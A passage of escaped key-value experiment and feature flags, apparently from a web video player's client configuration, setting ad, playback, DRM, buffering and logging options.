wl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cookie_reissue_iframe\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_is_extended_monitoring\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_live_overlay_feed_in_live_chat\u003dtrue\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d1.0\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_remove_all_quality_constraints_for_drm_traffic\u003dtrue\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_request_on_constraint\u003dtrue\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_ca